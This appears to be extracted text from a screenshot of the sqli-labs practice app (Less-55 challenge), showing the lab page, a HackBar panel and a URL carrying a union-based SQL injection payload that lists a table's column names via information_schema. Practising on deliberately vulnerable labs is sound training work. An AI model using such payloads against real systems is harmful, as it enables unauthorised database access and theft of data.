 Reset the Challenge!
Welcome Dhakkan
r r r r r r r r r r r r r
r r r r r r r You have made : 2 of 14 attempts
Your Login name:id,sessid,secret_3ZNN,tryy
Your Password:3
SQL DUMB SERIES - 55
CHALLENGE - 2
Submit Secret Key: Submit
Elements Console Sources Network Performance Memory Application Security Lighthouse HackTools HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.80.132/sqli-labs/Less-55/?id=-1)  union select 1,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='hldw3868xt'),3 --+